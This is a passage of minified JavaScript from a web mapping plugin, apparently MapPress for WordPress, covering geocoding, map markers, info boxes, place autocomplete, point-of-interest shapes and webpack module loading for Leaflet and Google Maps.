o="https://nominatim.openstreetmap.org/search?format=json&dedupe=1&limit=5&q="+encodeURIComponent(e);o=mappl10n.options.country?o+"&countrycodes="+mappl10n.options.country.toLowerCase():o,o=mappl10n.options.language?o+"&accept-language="+mappl10n.options.language.toLowerCase():o,t.getJSON(o,(function(t){t&&t.length?(t=t.map((function(t){return t.value=t.display_name,t})),i(t)):i(null)}))}}}(jQuery)},282:function(){var t=window.mapp||{};t.Icons={},t.Icons.get=function(e){var i=t.Icons.getUrl(e);return"leaflet"==mappl10n.options.engine?L.icon({iconUrl:i,iconAnchor:[16,32],iconSize:[32,32],popupAnchor:[0,-32]}):{url:i}},t.Icons.getUrl=function(t){return"https://maps.google.com/intl/en_us/mapfiles/ms/micons/red-dot.png"}},689:function(){var t,e=window.mapp||{};t=jQuery,e.Infobox=function(i,o){var n=this;this.map=i,this.anchorPoint=null,this.fudge=30,this.isOpen=!1,this.mapDiv="leaflet"==mappl10n.options.engine?i.getContainer():i.getDiv(),this.node=null,this.opts=_.extend({popout:!1},o),this.overlayView=null,this.position=null,this.size=null,this.wrapper=null;var s=this;if(this.wrapper=t('<div class="mapp-ib-wrapper" tabindex="0"><div class="mapp-ib-content"><div class="mapp-ib" tabindex="0"></div><div class="mapp-ib-tip"></div></div></div>'),this.wrapper.addClass(o.className),this.node=t(".mapp-ib-content",this.wrapper),"leaflet"==mappl10n.options.engine?e.event.addListener(this.map,"move",(function(t){s.isOpen&&s.draw()})):(this.overlayView=new google.maps.OverlayView,this.overlayView.onAdd=function(){},this.overlayView.setMap(this.map),this.overlayView.draw=function(){s.isOpen&&s.draw()}),this.node.get(0).addEventListener("load",(function(){n.open({position:n.position,anchorPoint:n.anchorPoint})}),{capture:!0}),s.opts.popout)var a="body";else a="leaflet"==mappl10n.options.engine?this.map.getContainer():this.map.getDiv();s.wrapper.appendTo(a)},e.Infobox.prototype={clipToWindow:function(){var t=p.y,e=p.x-w/2+this.anchorPoint.x,i=this.mapDiv.getBoundingClientRect(),o=i.x+window.scrollX;t+=i.y+window.scrollY,e+=o;var n=this.opts.clip?divw:document.body.clientWidth;e+w>n&&(e=n-w),e<0&&(e=0),this.wrapper.css({left:e}),h=this.node.outerHeight(),t=p.y-h+this.anchorPoint.y,this.node.removeClass("mapp-ib-flip"),this.opts.clip&&!this.opts.pan&&t<0&&t<divh-(p.y+h)&&(t=p.y,this.node.addClass("mapp-ib-flip"))},close:function(){this.isOpen=!1,this.wrapper&&this.wrapper.removeClass("mapp-open")},draw:function(){if(this.position){var t,e;if(t=this.node.outerWidth(),this.node.outerHeight(),"leaflet"==mappl10n.options.engine)e=this.map.latLngToContainerPoint(this.position);else{var i=this.overlayView.getProjection();if(!i)return;e=i.fromLatLngToContainerPixel(this.position)}this.wrapper.css({left:e.x-t/2+this.anchorPoint.x,bottom:this.mapDiv.clientHeight-e.y-this.anchorPoint.y})}},getContent:function(){return t(".mapp-ib",this.node)},open:function(t){this.position=t.position,this.anchorPoint=Array.isArray(t.anchorPoint)?{x:t.anchorPoint[0],y:t.anchorPoint[1]}:t.anchorPoint,this.node.css({maxWidth:.8*this.mapDiv.clientWidth-this.fudge,maxHeight:this.mapDiv.clientHeight+this.anchorPoint.y-2*this.fudge}),this.wrapper.addClass("mapp-open"),this.draw(),this.opts.popout?this.clipToWindow():"leaflet"==mappl10n.options.engine?this.panLeaflet():this.panGoogle(),this.isOpen=!0},panGoogle:function(){var t=this.overlayView.getProjection(),e=t?t.fromLatLngToDivPixel(this.position):null;if(e){var i=this.node.outerWidth(),o=this.node.outerHeight(),n=this.overlayView.getProjection().fromDivPixelToLatLng(new google.maps.Point(e.x-i/2-this.fudge,e.y+this.fudge)),s=this.overlayView.getProjection().fromDivPixelToLatLng(new google.maps.Point(e.x+i/2+this.fudge,e.y-o+this.anchorPoint.y-this.fudge)),a=new google.maps.LatLngBounds(n,s);this.map.panToBounds(a)}},panLeaflet:function(){var e=this.map.latLngToContainerPoint(this.position),i=t(this.mapDiv).width(),o=t(this.mapDiv).height(),n=this.node.outerWidth(),s=this.node.outerHeight(),a={x:e.x,y:e.y};e.x+n/2+this.anchorPoint.x>i-this.fudge?a.x=Math.max(i-n/2-this.anchorPoint.x-this.fudge,i/2-this.anchorPoint.x):e.x-n/2+this.anchorPoint.x<this.fudge&&(a.x=Math.min(n/2+this.anchorPoint.x+this.fudge,i/2-this.anchorPoint.x)),e.y+this.anchorPoint.y-s<this.fudge&&(a.y=s-this.anchorPoint.y+this.fudge),a.y>=o&&(a.y=o-this.fudge),this.map.panBy([e.x-a.x,e.y-a.y])},setContent:function(e){t(".mapp-ib",this.node).empty().append(e)}}},628:function(){var t,e=window.mapp||{};t=jQuery,e.lib={ajax:function(e){var i=this,o={callback:null,data:null,dataType:"json",silent:!1,type:"GET",url:mappl10n.options.ajaxurl,success:function(t,o,n){"json"==e.dataType&&"OK"!=t.status&&console.log(t.status),"json"==e.dataType&&t.output?i.alert("AJAX Invalid Output\r\n"+t.output):e.callback&&e.callback(t,n)},error:function(t,o,n){"cancel"!=o&&(void 0!==n&&""!=n&&i.alert("AJAX ERROR\r\nTextStatus="+o+"\r\nError="+n+"\r\nResponseText="+t.responseText),e.callback&&e.callback(null))}};return e=t.extend(o,e),t.ajax(e)},alert:function(t){function e(_x){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}((function(t){mappl10n.options.admin||mappl10n.options.debug?alert(t):window.console&&console.error(t)})),jqVersionCheck:function(e){if(void 0===t||void 0===e)return!1;e=e.split("."),v=t.fn.jquery.split(".");for(var i=0;i<e.length;i++){var o=parseInt(e[i]),n=void 0!==v[i]?parseInt(v[i]):0;if(n!=o)return n>o}return!0},log:function(t){window.console&&console.error(t)},scrollTo:function(t,e,i){if(t&&e&&t.length&&e.length){var o=t.height(),n=e.outerHeight(!0),s=t.scrollTop(),a=s+e.position().top,l=a+n;a=a-o/2-n/2,i&&(a-=i.outerHeight(!0)),(a<s||l>s+o)&&t.scrollTop(a)}},template:function(i,o){if(e.lib.templates=e.lib.templates?e.lib.templates:{},!e.lib.templates[i]){var n=mappl10n.options.templates?mappl10n.options.template[i]:t("#mapp-tmpl-"+i).html();if(!n)return"";e.lib.templates[i]=_.template(n.replace(/[\n\r\t]/g,""),null,{evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g})}return e.lib.templates[i](o)},uniqid:function(){return void 0===e.lib.uniqidCounter?e.lib.uniqidCounter=0:e.lib.uniqidCounter++,e.lib.uniqidCounter}},e.lib.jqVersionCheck("1.7")||e.lib.alert("jQuery version is too old: "+t.fn.jquery),t("body").on("tabsactivate tabsshow",(function(e,i){var o=i.newPanel?i.newPanel:i.panel;o&&t(".mapp-layout",o).each((function(){var e=t(this).find(".mapp-canvas").attr("id"),i=window[e];i.resize(),i.recenter()}))})),jQuery,"leaflet"==mappl10n.options.engine&&"undefined"!=typeof L&&(L.LatLng.prototype.toJSON=function(){return{lat:this.lat,lng:this.lng}},L.LatLngBounds.prototype.toJSON=function(){return{south:this.getSouth(),west:this.getWest(),north:this.getNorth(),east:this.getEast()}},L.LatLng.prototype.toUrlValue=function(){return Math.round(1e6*this.lat)/1e6+", "+Math.round(1e6*this.lng)/1e6}),e.event={addListener:function(t,e,i){e=e.split(" ");for(var o=0;o<e.length;o++)"leaflet"==mappl10n.options.engine?t.on(e[o],i):google.maps.event.addListener(t,e[o],i)},addListenerOnce:function(t,e,i){e=e.split(" ");for(var o=0;o<e.length;o++)"leaflet"==mappl10n.options.engine?t.once(e[o],i):google.maps.event.addListenerOnce(t,e[o],i)},clearInstanceListeners:function(t){"leaflet"==mappl10n.options.engine?t.off():google.maps.event.clearInstanceListeners(t)},clearListeners:function(t,e){e=e.split(" ");for(var i=0;i<e.length;i++)"leaflet"==mappl10n.options.engine?t.off(e[i]):google.maps.event.clearListeners(t,e[i])},trigger:function(t,e,i){"leaflet"==mappl10n.options.engine?t.fire(e,i):google.maps.event.trigger(t,e,i)}},function(t){e.lib.Modal=function(){this.el=null;var e=this;this.el=t('<div class="mapp-modal" tabindex="0">').append('<div class="mapp-modal-backdrop">').append('<div class="mapp-modal-content" tabindex="1">'),this.el.hide(),this.el.on("click",".mapp-modal-backdrop",(function(){e.close()})),this.el.on("click",".mapp-modal-close",(function(){e.close()})),this.el.on("keydown",(function(t){27==t.which&&e.close()}))},e.lib.Modal.prototype={close:function(){this.el&&this.el.is(":visible")&&(this.el.hide(),t("body").removeClass("mapp-modal-noscroll"))},focus:function(){t(".mapp-modal-focus",this.el).attr("tabindex",0),t(".mapp-modal-focus",this.el).focus()},open:function(){this.el.parent().length||this.el.appendTo("body"),this.el.show(),t("body").addClass("mapp-modal-noscroll"),this.focus()},setContent:function(e){t(".mapp-modal-content",this.el).empty(),t(".mapp-modal-content",this.el).append('<div class="mapp-modal-close">&times;').append(e),this.focus()}}}(jQuery)},692:function(){jQuery,mapp.load=function(){if("undefined"!=typeof mapp&&mapp.data)for(;mapp.data.length;){var t=mapp.data.pop();window[t.name]=new mapp.Map(t),window[t.name].display()}},mapp.load()},436:function(){var t;t=jQuery,mapp.Marker=function(t){var e=this;this.anchorPoint=null,this.div=null,this.draggable=null,this.icon=null,this.map=null,this.position=null,this.visible=null,this.zIndex=0,this.setValues(t),this.overlayView=new google.maps.OverlayView,this.overlayView.draw=function(){return e.draw()},this.overlayView.onAdd=function(){return e.onAdd()},this.overlayView.onRemove=function(){return e.onRemove()}},mapp.Marker.prototype={draw:function(){if(this.div&&this.icon){var e=this.overlayView.getProjection().fromLatLngToDivPixel(this.position),i=this.icon.scaledSize?this.icon.scaledSize:{width:32,height:32};t(this.div).css({left:e.x-i.width/2,top:e.y-i.height})}},getDiv:function(){return this.div},getDraggable:function(){return this.draggable},getMap:function(){return this.map},getPosition:function(){return this.position},getVisible:function(){return this.visible},handleEvent:function(t){var e="on"+t.type[0].toUpperCase()+t.type.slice(1);this[e]&&this[e](t)},onAdd:function(){var e=this,i=this.overlayView.getPanes();this.div=t('<div class="mapp-marker">'),this.div.appendTo(i.overlayMouseTarget),this.icon&&this.setIcon(),google.maps.OverlayView.preventMapHitsAndGesturesFrom(this.div.get(0)),this.div.get(0).addEventListener("click",(function(){(!e.dragging||e.dragging&&!e.dragging.moved)&&mapp.event.trigger(e,"click"),e.dragging=null})),this.div.get(0).addEventListener("mouseenter",this),this.div.get(0).addEventListener("mouseleave",this),this.setDraggable(this.draggable)},onMouseenter:function(t){mapp.event.trigger(this,"mouseover")},onMouseleave:function(t){mapp.event.trigger(this,"mouseout")},onPointerdown:function(t){var e=this.map.getDiv().getBoundingClientRect(),i=this.overlayView.getProjection().fromLatLngToContainerPixel(this.position);this.dragging={moved:!1,startPixel:{x:t.clientX,y:t.clientY},offset:{x:i.x-(t.clientX-e.left),y:i.y-(t.clientY-e.top)}},this.toggleDragEvents(!0)},onPointermove:function(t){if(!(Math.abs(t.clientX-this.dragging.startPixel.x)+Math.abs(t.clientY-this.dragging.startPixel.y)<3)){var e=this.map.getDiv().getBoundingClientRect(),i={x:t.clientX-e.left+this.dragging.offset.x,y:t.clientY-e.top+this.dragging.offset.y};this.setPosition(this.overlayView.getProjection().fromContainerPixelToLatLng(i)),this.draw(),this.dragging.moved=!0,mapp.event.trigger(this,"dragstart")}},onPointercancel:function(t){this.onPointerup(t)},onPointerup:function(t){this.dragging&&this.dragging.moved&&mapp.event.trigger(this,"dragend"),this.toggleDragEvents(!1)},onRemove:function(){this.div&&(this.toggleDragEvents(!1),this.div.remove(),this.div=null)},set:function(t,e){var i="set"+t[0].toUpperCase()+t.slice(1);this[i]&&this[i](e)},setDraggable:function(t){this.draggable=t,this.map&&(this.div.get(0).removeEventListener("pointerdown",this,{passive:!0}),t&&this.div.get(0).addEventListener("pointerdown",this,{passive:!0}))},setIcon:function(t){if(void 0!==t&&(this.icon=t),this.icon&&this.div){var e='<img draggable="false" src="'+this.icon.url+'">';this.div.html(e);var i=this.icon.scaledSize?this.icon.scaledSize:{width:32,height:32};this.div.css({width:i.width,height:i.height}),this.setZIndex(),this.draw()}},setMap:function(t){this.map=t,this.overlayView.setMap(t)},setPosition:function(t){this.position=t},setValues:function(t){for(var e in t)this.set(e,t[e])},setVisible:function(t){this.visible=t,this.div&&this.div.css("visibility",t?"visible":"hidden")},setZIndex:function(t){this.zIndex=void 0!==t?t:this.zIndex,this.div&&this.div.css("z-index",t)},toggleDragEvents:function(t){document.removeEventListener("pointermove",this,{passive:!0}),document.removeEventListener("pointerup",this,{passive:!0}),document.removeEventListener("pointercancel",this,{passive:!0}),t&&(document.addEventListener("pointermove",this,{passive:!0}),document.addEventListener("pointerup",this,{passive:!0}),document.addEventListener("pointercancel",this,{passive:!0}))}}},510:function(){var t,e=window.mapp||{};t=jQuery,e.Places=function(i,o){var n=this;this.sel=t(i),this.opts=t.extend({map:null},o);var s="";s="leaflet"!=mappl10n.options.engine?"google":mappl10n.options.geocoder?mappl10n.options.geocoder:"algolia",this.geocoder=new e.geocoders[s](this.opts.map),this.sel.on("keydown",(function(e){if(13==e.which){e.preventDefault();var i=n.parseLatLng(n.sel.val());i&&(t(n).triggerHandler("search.mapp",i),n.sel.autocomplete("close"),e.stopImmediatePropagation()),"http"==n.sel.val().substring(0,4)&&(t(n).triggerHandler("search.mapp",n.sel.val()),n.sel.autocomplete("close"),e.stopImmediatePropagation()),!1===mappl10n.options.autocomplete&&(n.sel.autocomplete("option","disabled",!1),n.sel.autocomplete("search"))}else!1===mappl10n.options.autocomplete&&n.sel.autocomplete("option","disabled",!0),n.sel.autocomplete("close")})),this.initAutocomplete()},e.Places.prototype={parse:function(t,e){var i="";if(t&&(i="string"==typeof(i=t&&t.name?t.name:t)?i.trim():i),i)if("user"!=i)if(t&&t.geometry)e(t);else{var o=this.parseLatLng(t);o?e(o):this.geocoder.getFirstPrediction(t,(function(t){e(t)}))}else this.geolocate((function(t){e(t)}));else e(null)},parseLatLng:function(t){var e;if(t.hasOwnProperty("lat")&&t.hasOwnProperty("lng"))e=t;else{var i=t&&t.name?t.name:t,o=(i="string"==typeof i?i.trim():i).split(",");if(2==o.length){var n=parseFloat(o[0]),s=parseFloat(o[1]);isNaN(n)||isNaN(s)||(e={lat:n,lng:s})}}return e?{name:e.lat+", "+e.lng,geometry:{location:e}}:null},geolocate:function(t){var e=this;navigator&&navigator.geolocation?navigator.geolocation.getCurrentPosition((function(i){var o={lat:i.coords.latitude,lng:i.coords.longitude};t({name:o.lat+", "+o.lng,geometry:{location:o}}),e.sel.val("")}),(function(e){var i=e&&e.message?" : "+e.message:"";alert(mappl10n.no_geolocate+i),t(null)}),{timeout:15e3,enableHighAccuracy:!0,maximumAge:3e4}):alert(mappl10n.no_geolocate)},initAutocomplete:function(){var e=this;this.sel&&this.sel.length&&(this.sel.on("autocompleteselect",(function(i,o){e.geocoder.getDetails(o.item,(function(i){e.parse(i,(function(i){i&&t(e).triggerHandler("search.mapp",i)}))}))})),this.sel.autocomplete({appendTo:this.sel.parent(),autoFocus:!0,minLength:1,delay:"nominatim"===mappl10n.options.geocoder?500:300,disabled:!1===mappl10n.options.autocomplete,source:function(t,i){e.geocoder.getPredictions(t.term,(function(t){i(t)}))}}))}}},548:function(){var t,e=window.mapp||{};t=jQuery,e.Poi=function(i){if(this.defaults={address:null,body:null,html:null,iconid:null,kml:null,map:null,overlay:null,postid:null,props:null,title:"",url:null,type:null,viewport:null},t.extend(this,this.defaults,i),i&&i.correctedAddress&&(this.address=i.correctedAddress),"leaflet"==mappl10n.options.engine&&this.isPoly()&&(this.type=null),i.viewport&&i.viewport.sw&&i.viewport.ne&&i.viewport.sw.lat){var o=i.viewport.sw,n=i.viewport.ne;"leaflet"==mappl10n.options.engine?this.viewport=new L.LatLngBounds(L.latLng(o.lat,o.lng),L.latLng(n.lat,n.lng)):this.viewport=new google.maps.LatLngBounds(new google.maps.LatLng(o.lat,o.lng),new google.maps.LatLng(n.lat,n.lng))}var s=[],a=[];if(!i.overlay)switch(this.type){case"polygon":if(i.poly&&i.poly.paths)for(var l=0;l<i.poly.paths.length;l++){s=[];for(var r=0;r<i.poly.paths[l].length;r++)s.push(new google.maps.LatLng(i.poly.paths[l][r].lat,i.poly.paths[l][r].lng));a.push(new google.maps.MVCArray(s))}this.overlay=new google.maps.Polygon({paths:new google.maps.MVCArray(a)}),this.setColors(i.poly);break;case"polyline":if(i.poly&&i.poly.path)for(l=0;l<i.poly.path.length;l++)s.push(new google.maps.LatLng(i.poly.path[l].lat,i.poly.path[l].lng));this.overlay=new google.maps.Polyline({path:new google.maps.MVCArray(s)}),this.setColors(i.poly);break;case"circle":var p=new google.maps.LatLng(i.point.lat,i.point.lng);this.overlay=new google.maps.Circle({center:p,radius:parseFloat(i.poly.radius)}),this.setColors(i.poly);break;case"rectangle":this.overlay=new google.maps.Rectangle({bounds:this.viewport}),this.setColors(i.poly);break;case"kml":var h=i.kml&&i.kml.url?i.kml.url:"";this.overlay="leaflet"==mappl10n.options.engine?omnivore.kml(h):new google.maps.KmlLayer({url:h,preserveViewport:!0,suppressInfoWindows:!0});break;case"":default:"leaflet"==mappl10n.options.engine?this.overlay=L.marker([i.point.lat,i.point.lng]):this.overlay=new e.Marker({position:new google.maps.LatLng(i.point.lat,i.point.lng)})}i.type||this.set({iconid:i.iconid})},e.Poi.prototype={center:function(t){var e=this.getBounds();if("number"!=typeof t)if(e){var i=e.getNorthEast().toJSON().lng-e.getSouthWest().toJSON().lng;i<0&&(i+=360),t=Math.round(Math.log(360*this.map.div.canvas.width()/i/256)/Math.LN2),this.map.setView(this.getPosition(),t,{animate:!1})}else this.map.setView(this.getPosition(),parseInt(mappl10n.options.poiZoom));else this.map.setView(this.getPosition(),t)},getAddress:function(){return this.address?this.address:this.getPosition().toUrlValue()},getAnchorPoint:function(t){switch(this.isPoly()?"poly":this.type){case"kml":return"leaflet"==mappl10n.options.engine?[0,0]:t&&t.pixelOffset?new google.maps.Point(t.pixelOffset.width,t.pixelOffset.height):new google.maps.Point(0,0);case"poly":return"leaflet"==mappl10n.options.engine?[0,0]:new google.maps.Point(0,0);default:return mappl10n.options.iconScale&&mappl10n.options.iconScale[0]&&mappl10n.options.iconScale[1]?[0,0-mappl10n.options.iconScale[1]]:[0,-32]}},getBounds:function(){var t;switch(this.type){case"polyline":t=new google.maps.LatLngBounds,this.overlay.getPath().forEach((function(e){t.extend(e)}));break;case"polygon":t=new google.maps.LatLngBounds,this.overlay.getPaths().forEach((function(e){e.forEach((function(e){t.extend(e)}))}));break;case"rectangle":case"circle":t=this.overlay.getBounds();break;case"kml":t=(t="leaflet"==mappl10n.options.engine?this.overlay.getBounds().isValid()?this.overlay.getBounds():null:this.overlay.getDefaultViewport())||this.viewport;break;default:return this.viewport}return t},getColors:function(){var t={};for(var e in{strokeColor:"",strokeOpacity:"",strokeWeight:"",fillColor:"",fillOpacity:""})void 0!==this.overlay[e]&&(t[e]=this.overlay[e]);return t},getPosition:function(t){if(!this.type)return"leaflet"==mappl10n.options.engine?this.overlay.getLatLng():this.overlay.getPosition();if("kml"==this.type&&t&&t.latLng)return t.latLng;var e=this.getBounds();return e?e.getCenter():"leaflet"==mappl10n.options.engine?new L.latLng(0,0):new google.maps.LatLng(0,0)},getTemplateColors:function(){var t=this.getColors();return"polyline"==this.type?{color:t.strokeColor,opacity:100*t.strokeOpacity,weight:t.strokeWeight}:{color:t.fillColor,opacity:100*t.fillOpacity,weight:t.strokeWeight}},highlight:function(i){if(!this.type){var o="leaflet"==mappl10n.options.engine?t(this.overlay._icon):this.overlay.getDiv();if(o){var n=this.editable?"circle":mappl10n.options.highlight;switch(n){case"circle":o.toggleClass("mapp-marker-circle",i);break;case"icon":var s=i?e.Icons.get(mappl10n.options.highlightIcon):e.Icons.get(this.iconid);if("leaflet"==mappl10n.options.engine&&this.overlay.getIcon().options.iconUrl==s.options.iconUrl)return;this.overlay.setIcon(s);break;case"scale":o.addClass("mapp-marker"),o.toggleClass("mapp-marker-scale",i)}this.setZIndex(i?1e4:0)}}},isPoly:function(){return-1!=jQuery.inArray(this.type,["polyline","polygon","circle","rectangle"])},open:function(t){this.map.poiOpen(this,t)},fetchPost:function(t){var i=this;this.html?t():e.lib.ajax({type:"GET",data:{action:"mapp_get_post",postid:this.postid,nonce:mappl10n.options.nonce},dataType:"html",callback:function(e){i.html=e,t()}})},render:function(t,i){var o=_.extend(this,{icon:e.Icons.getUrl(this.iconid)});return i&&(o.body=i.description,o.title=i.name),e.lib.template(this.map.templates[t],{poi:o,colors:this.getTemplateColors()})},set:function(t){for(var i in t){var o=t[i];switch(i){case"dirty":this.map.set({dirty:o});break;case"iconid":this.type||(this.iconid=o,this.overlay.setIcon(e.Icons.get(o)));break;default:this[i]=o}}this.map&&"undefined"!=typeof dirty&&this.map.set({dirty:dirty})},setColors:function(t){var e={};for(var i in{strokeColor:"",strokeOpacity:"",strokeWeight:"",fillColor:"",fillOpacity:""})t&&void 0!==t[i]&&(e[i]=t[i]);this.overlay.setOptions(e)},setEditable:function(t){var i=this;"kml"!=this.type&&("leaflet"==mappl10n.options.engine?this.overlay.options.draggable=t:this.overlay.setDraggable(t),this.isPoly()&&this.overlay.setEditable(t),e.event.clearListeners(this.overlay,"rightclick"),e.event.clearListeners(this.overlay,"dragstart"),t&&(e.event.addListener(this.overlay,"dragstart",(function(){i.viewport=null,i.map.poiClose()})),e.event.addListener(this.overlay,"dragend",(function(){i.map.set({dirty:!0})})),"polygon"!=this.type&&"polyline"!=this.type||"leaflet"!=mappl10n.options.engine&&(e.event.addListener(this.overlay,"rightclick",(function(t){null!=t.vertex&&i.overlay.getPath().getLength()>2&&i.overlay.getPath().removeAt(t.vertex)})),e.event.clearListeners(this.overlay.getPath(),"insert_at remove_at set_at"),e.event.addListener(this.overlay.getPath(),"insert_at remove_at set_at",(function(){i.map.set({dirty:!0})})))))},setMap:function(t){var i=this;this.map=t,e.event.clearInstanceListeners(this.overlay),null!=t?("kml"==this.type&&("leaflet"==mappl10n.options.engine?(e.event.addListenerOnce(this.overlay,"ready",(function(){i.viewport=i.overlay.getBounds()})),e.event.addListenerOnce(this.overlay,"error",(function(){alert(mappl10n.kml_error)}))):(e.event.addListener(this.overlay,"defaultviewport_changed",(function(){i.viewport=i.overlay.getDefaultViewport()})),e.event.addListener(this.overlay,"status_changed",(function(){var t=i.overlay.getStatus();"OK"!=t&&alert(mappl10n.kml_error+":"+t)})))),this.setEditable(this.map.editable),!this.type&&this.map.clusterer||("leaflet"==mappl10n.options.engine?this.overlay.addTo(t.getMap()):this.overlay.setMap(t.getMap())),e.event.addListener(this.overlay,"click",(function(t){i.open(t)})),e.event.addListener(this.overlay,"mouseover",(function(t){i.map.poiHover(i)})),e.event.addListener(this.overlay,"mouseout",(function(t){i.map.poiHover(null)}))):"leaflet"==mappl10n.options.engine?this.overlay.remove():this.overlay.setMap(null)},setTemplateColors:function(t){var e=t.color,i=t.opacity,o=t.weight;i=i?i/100:void 0;var n="polyline"==this.type?{strokeColor:e,strokeOpacity:i,strokeWeight:o}:{fillColor:e,fillOpacity:i,strokeColor:e,strokeWeight:o,strokeOpacity:1};this.setColors(n)},setVisible:function(t){void 0!==this.overlay.setVisible&&this.overlay.setVisible(t)},setZIndex:function(t){"leaflet"==mappl10n.options.engine?this.type||this.overlay.setZIndexOffset(t):this.overlay.set("zIndex",t)},toJSON:function(){var t={address:this.address,body:this.body,iconid:this.iconid,point:null,poly:null,title:this.title,type:this.type,viewport:null},e=this.getPosition();t.point=e.toJSON();var i=this.viewport?this.viewport:this.getBounds();if(i){var o=i.toJSON();t.viewport={sw:{lat:o.south,lng:o.west},ne:{lat:o.north,lng:o.east}}}if("kml"==this.type&&(t.kml=this.kml),this.isPoly())switch(t.poly=this.getColors(),this.type){case"circle":t.poly.radius=this.overlay.getRadius();break;case"polyline":t.poly.path=[],this.overlay.getPath().forEach((function(e){t.poly.path.push(e.toJSON())}));break;case"polygon":t.poly.paths=[],this.overlay.getPaths().forEach((function(e){var i=[];e.forEach((function(t){i.push(t.toJSON())})),t.poly.paths.push(i)}));break;case"rectangle":var n=this.overlay.getBounds();t.viewport={sw:n.getSouthWest().toJSON(),ne:n.getNorthEast().toJSON()}}return t}}},675:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){for(var e=0;e<t.length;e++){var i=t[e].match(/country\/(.*)?/);if(i)return i[1]}return}},892:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e={country:"country",city:"city","amenity/bus_station":"busStop","amenity/townhall":"townhall","railway/station":"trainStation","aeroway/aerodrome":"airport","aeroway/terminal":"airport","aeroway/gate":"airport"};for(var i in e)if(-1!==t.indexOf(i))return e[i];return"address"}},991:function(t,e,i){"use strict";e.Z=function(t){var e=t.formatInputValue,i=t.hit,s=t.hitIndex,a=t.query,r=t.rawAnswer;try{var h=i.locale_names[0],c=i.country,u=i.administrative&&i.administrative[0]!==h?i.administrative[0]:void 0,d=i.city&&i.city[0]!==h?i.city[0]:void 0,g=i.suburb&&i.suburb[0]!==h?i.suburb[0]:void 0,m=i.county&&i.county[0]!==h?i.county[0]:void 0,v=i.postcode&&i.postcode.length?function(t,e){for(var i=e[0].value,o=[],n=1;n<e.length;++n)"none"!==e[n].matchLevel&&o.push({index:n,words:e[n].matchedWords});if(0===o.length)return{postcode:t[0],highlightedPostcode:i};return o.sort((function(t,e){return t.words>e.words?-1:t.words<e.words?1:t.index-e.index})),{postcode:t[o[0].index],highlightedPostcode:e[o[0].index].value}}(i.postcode,i._highlightResult.postcode):{postcode:void 0,highlightedPostcode:void 0},f=v.postcode,y=v.highlightedPostcode,w={name:p(i._highlightResult.locale_names),city:d?p(i._highlightResult.city):void 0,administrative:u?p(i._highlightResult.administrative):void 0,country:c?i._highlightResult.country.value:void 0,suburb:g?p(i._highlightResult.suburb):void 0,county:m?p(i._highlightResult.county):void 0,postcode:y},b={name:h,administrative:u,county:m,city:d,suburb:g,country:c,countryCode:(0,o.default)(i._tags),type:(0,n.default)(i._tags),latlng:{lat:i._geoloc.lat,lng:i._geoloc.lng},postcode:f,postcodes:i.postcode&&i.postcode.length?i.postcode:void 0},L=e(b);return l(l({},b),{},{highlight:w,hit:i,hitIndex:s,query:a,rawAnswer:r,value:L})}catch(t){return console.error("Could not parse object",i),console.error(t),{value:"Could not parse object"}}};var o=s(i(675)),n=s(i(892));function s(t){return t&&t.__esModule?t:{default:t}}function a(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,o)}return i}function l(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?a(Object(i),!0).forEach((function(e){r(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function r(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function p(t){for(var e=t[0].value,i=[],o=1;o<t.length;++o)"none"!==t[o].matchLevel&&i.push({index:o,words:t[o].matchedWords});return 0===i.length?e:(i.sort((function(t,e){return t.words>e.words?-1:t.words<e.words?1:t.index-e.index})),0===i[0].index?"".concat(e," (").concat(t[i[1].index].value,")"):"".concat(t[i[0].index].value," (").concat(e,")"))}},574:function(t,e){"use strict";e.Z=function(t){var e=t.administrative,i=t.city,o=t.country,n=t.name,s=t.type;return"".concat(n).concat("country"!==s&&void 0!==o?",":"","\n ").concat(i?"".concat(i,","):"","\n ").concat(e?"".concat(e,","):"","\n ").concat(o||"").replace(/\s*\n\s*/g," ").trim()}}},e={};function i(o){if(e[o])return e[o].exports;var n=e[o]={exports:{}};return t[o](n,n.exports,i),n.exports}i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i(628),i(854),i(397),i(442),i(282),i(689),i(436),i(510),i(548),i(692)}();